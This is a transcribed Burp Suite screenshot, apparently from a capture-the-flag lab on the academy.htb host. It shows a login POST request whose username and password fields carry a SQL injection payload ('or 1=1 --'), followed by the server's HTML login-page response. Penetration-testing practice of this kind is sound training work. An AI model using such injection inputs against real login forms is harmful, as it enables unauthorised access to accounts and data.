 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < | ▾ > | ▾ Target: http://academy.htb
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/login.php
12 Cookie: PHPSESSID=isgc8cj27pnd7gq0kfl55qk1k6
13 Upgrade-Insecure-Requests: 1
14
15 uid=user'; or 1=1 -- test&password=user'; or 1=1 -- test
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Dec 2020 09:40:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2627
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17
18 <title>
Login
</title>
19 <link href="https://fonts.googleapis.com/css?family=Nunito:200,600" rel="stylesheet">
20
21 <style>
22 html,body{
23 background-color:#141D2B;
24 color:#7e8396;
25 font-family:'Nunito',sans-serif;
26 font-weight:200;
27 height:100vh;
28 margin:0;
29 }
30
31 .full-height{
32 height:100vh;
33 }
34
35 .flex-center{
36 align-items:center;
37 display:flex;
38 justify-content:center;
39 }
40
41 .position-ref{
42 position:relative;
43 }
44
45 .top-right{
Search... 0 matches
Done 2,929 bytes | 101 millis